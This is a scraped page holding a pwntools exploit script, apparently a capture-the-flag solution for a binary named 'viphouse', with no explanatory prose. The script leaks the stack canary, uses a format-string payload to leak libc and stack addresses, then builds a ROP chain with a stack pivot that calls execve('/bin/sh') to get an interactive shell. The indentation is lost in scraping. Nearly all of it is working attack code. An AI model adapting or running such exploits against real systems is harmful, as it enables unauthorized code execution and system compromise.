1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
|

from pwn import *
context.arch = 'amd64'
fn = './viphouse'
elf = ELF(fn)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
debug = 1
def dbg(s=''):
if debug:
gdb.attach(p, s)
pause()
else:
pass
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
def menu(index):
p.sendlineafter('an option: ', str(index))
def login(name, payload):
menu(1)
p.sendlineafter('your username: ', name)
p.sendlineafter('your password: ', payload)
def leak_canary():
menu(4)
p.sendafter('number you guess: ', '\x00' * 0x10)
def logout():
menu(5)
while True:
p = process(fn)
login('admin\x00', 'root\x00')
leak_canary()
result = p.recvuntil('1. login in')
if b'gift' in result:
break
else:
p.close()
start = 0x4012d0
myprintf = 0x4016DD
pop_rbp_ret = 0x000000000040139d
leave_ret = 0x000000000040147b
leak_canary()
p.recvuntil('gift!')
canary = int(p.recv(18), 16)
lg('canary', canary)
logout()
payload = flat(
{
0: "l1s00t%11$p%15$p",
0x40: [
canary, 0, myprintf, 0, start
]
}, filler='\x00'
)
login('admin\x00', payload)
p.recvuntil('l1s00t')
libc_base = int(p.recv(14), 16) - 0x29d90
lg('libc_base', libc_base)
stack = int(p.recv(14), 16) - 0x508
lg('stack', stack)
logout()
pop_rdi_ret = libc_base + 0x000000000002a3e5
pop_rsi_ret = libc_base + 0x000000000002be51
pop_rdx_rbx_ret = libc_base + 0x0000000000090529
system = libc_base + libc.sym['system']
execve = libc_base + libc.sym['execve']
payload1 = flat(
{
0: 'admin',
0x8: '/bin/sh',
0x18: [
pop_rdi_ret, stack + 0x8,
pop_rsi_ret, 0,
pop_rdx_rbx_ret, 0, 0,
execve
]
}, filler='\x00', length=0x60
)
payload2 = flat(
{
0: "l1s00t",
0x40: [
canary, stack + 0x10, leave_ret
]
}, filler='\x00'
)
login(payload1, payload2)
p.interactive()
|